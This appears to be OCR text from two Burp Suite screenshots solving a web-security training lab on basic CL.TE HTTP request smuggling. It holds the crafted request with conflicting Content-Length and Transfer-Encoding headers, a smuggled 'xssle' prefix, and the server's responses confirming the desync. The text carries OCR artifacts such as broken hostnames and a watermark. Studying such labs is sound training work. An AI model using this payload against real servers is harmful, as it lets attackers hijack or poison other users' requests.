 Go Cancel < > Target: https://ac9e1f25 .web-security-academy.
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac9e1f251f07b04 .web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Transfer-Encoding: chunked
0
xssle
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=ZYOC3vXlyAo1LdkyZ2odSSQC5SHMolUc; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 6613
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic CL.TE vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
REEBUF
Go Cancel < > Target: https://ac9e1f251f07b04 .web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac9e1f251f07b04b805 web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Transfer-Encoding: chunked
0
xssle
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 31
"Unrecognized method XSSLEPOST"
REEBUF